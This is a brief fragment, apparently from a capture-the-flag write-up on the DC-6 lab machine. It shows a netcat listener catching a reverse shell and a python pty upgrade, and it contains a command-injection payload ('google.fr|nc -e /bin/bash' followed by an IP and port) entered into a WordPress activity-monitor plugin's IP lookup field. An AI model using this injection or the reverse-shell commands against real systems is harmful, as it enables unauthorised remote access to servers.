 ┌──(root💀xxb1)-[/home/xxb1]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.81.131] from (UNKNOWN) [192.168.81.143] 50008
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$
Comments
Tools
2022-03-17 07:36:01
Users
The IP address google.fr|nc -e /bin/bash 192.168.81.131 5555 resolves to
Tools
Activity monitor
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
Activity monitor
IP tools
Premium Pack
Collapse menu
IP or integer * google.fr|nc -e /bin/bash